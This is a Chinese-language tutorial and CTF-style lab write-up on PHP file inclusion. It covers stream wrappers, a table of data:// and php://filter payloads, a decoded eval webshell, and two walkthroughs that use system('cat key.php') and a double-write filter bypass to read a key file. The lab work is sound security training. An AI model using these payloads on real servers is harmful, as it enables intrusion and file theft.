文章目录
web 应⽤采⽤ include 等⽂件包含函数,并且需要包含的⽂件路径是通过⽤户传输参数的⽅式引⼊;
⽤户能够控制包含⽂件的参数,被包含的⽂件可被当前⻚⾯访问;
file:// 访问本地⽂件系统
http(s):// 访问 HTTPs ⽹址
ftp:// 访问 ftp URL
php:// 访问输⼊/输出流
Zlib:// 压缩流
Data:// 数据
Ssh2:// security shell2
Expect:// 处理交互式的流
Glob:// 查找匹配的⽂件路径
phar:// PHP归档
rar:// RAR
ogg:// ⾳频流
(1) 这个协议可以展现本地⽂件系统,默认⽬录是当前的⼯作⽬录。
(2) 例如: file:///etc/passwd 、 file://key.txt
(1) php://input是个可以访问请求的原始数据的只读流,可以访问请求的原始数据的只读流,将post请求 中的数据作为php代码执⾏。
(2) php://filter是⼀种元封装器,设计⽤于数据流打开时的筛选过滤应⽤。
| 参数 | 描述 | 使用 |
|---|---|---|
| resource=<要过滤的数据流> | 指定了你要筛选过滤的数据流。 | 必选 |
| read=<读链的筛选列表> | 可以设定一个或多个过滤器名称,以管道符 (1)分隔。 | 可选 |
| write=<写链的筛选列表> | 可以设定一个或多个过滤器名称,以管道符(分隔。 | 可选 |
| <;两个链的筛选列表> | 任何没有以 read= 或 write= 作前缀的筛选器列表会视情况应用于读或写链。 | – |
(1) phar://数据流包装器⾃PHP5.3.0起开始有效
(2) 例如: phar://E:/phpstudy/www/1.zip/phpinfo.txt 、 phar://1.zip/phpinfo.txt
| 协议 | 测试版本PHP | allow_url_fopen | allow_urL_include | 案例 |
|---|---|---|---|---|
| file:// | >=5.2 | off/on | off/on | file://var/www/html/key.php |
| file://filter | >=5.2 | off/on | off/on | php://filter/read=convert.base64-encode/resource=file:///c:/windows/win.ini” php://filter/read=convert.base64-encode/resource=…/key.php |
| file://input | >=5.2 | on | off/on | php://input[post data] <?php phpinfo(); ?> |
| zip:// | >=5.2 | off/on | off/on | zip://C:/phpStudy/PHPTutorial/WWW/lsawebtest/phptest\phpinfo.jpg%23phpinfo.txt |
| compress.bzip2:// | >=5.2 | off/on | off/on | compress.zlib2://C:/phpStudy/PHPTutorial/WWW/lsawebtest/phptest/phpinfo.txt.gz compress.zlib2://./file.bz2 |
| fcompress.zlib:// | >=5.2 | off/on | off/on | compress.zlib://C:/phpStudy/PHPTutorial/WWW/lsawebtest/phptest/phpinfo.txt.gz compress.zlib://./file.bz2 |
| data:// | >=5.2 | on | on | data:text/plain, <?php phpinfo();?> data:text/plain;base64,PD9waHAgcGhwaW5mbygpOz8+ data:text/plain,<?php system(‘whoami’)?> |

第一步 访问,发现是file参数来读取view.html页面内容

第二步 通过查看view.html,查看数据包源码,
<!--
<?php
@$a = $_POST['Hello']; //使用post提交,参数hello
if(isset($a)){
@preg_replace("/\[(.*)\]/e",'\\1',base64_decode('W0BldmFsKGJhc2U2NF9kZWNvZGUoJF9QT1NUW3owXSkpO10='));
}
?>
-->
通过base64解码
[@eval(base64_decode($_POST[z0]));] //eval函数的一句话,参数z0

第三步 构造请求参数
按照要求post提交,两个参数hello和z0的值:
hello=123&&z0=system('cat /var/www/html/key.php')
hello=123&&z0=system('type C:\key.php');
hello=123&&z0=c3lzdGVtKCd0eXBlIEM6XGtleS5waHAnKTs=
无报错信息

第四步 查看view.html,发现key存在
PHP文件包含漏洞的产生原因是在通过PHP的函数引入文件时,由于传入的文件名没有经过合理的校验,从而操作了预想之外的文件,就可能导致意外的文件泄露甚至恶意的代码注入。
测试该网站可能存在的包含漏洞,尝试获取webshell,答案就在根目录下key.php文件中。

第一步 查看发现输入,会自动添加个txt

第二步 通过参数,想要php://filter伪协议包含
发现php://字符被过滤,无法输入
查看当前目录下的文件
data://text/plain,<?php print_r(scandir(".")); ?>

第三步 通过大小写和双写结合,进行绕过, 查找key的位置
查看当前目录下的文件

dadata://ta://text/plain,<?php print_r(scandir(".")); ?>
查看上个目录下的文件
dadata://ta://text/plain,<?php print_r(scandir("..")); ?>
当前目录下的:hello.txt和index.php两个文件

上级目录下的文件:footer.php [4] => header.php [5] => images [6] => index.php [7] => js [8] => key.php [9] => start ) .txt

第四步 查看key
dadata://ta://text/plain,<?php @eval(system('cat ../key.php')); ?>
PHP文件包含漏洞的产生原因是在通过PHP的函数引入文件时,由于传入的文件名没有经过合理的校验,从而操作了预想之外的文件,就可能导致意外的文件泄露甚至恶意的代码注入。
测试该网站可能存在的包含漏洞,尝试获取webshell,答案就在根目录下key.php文件中。
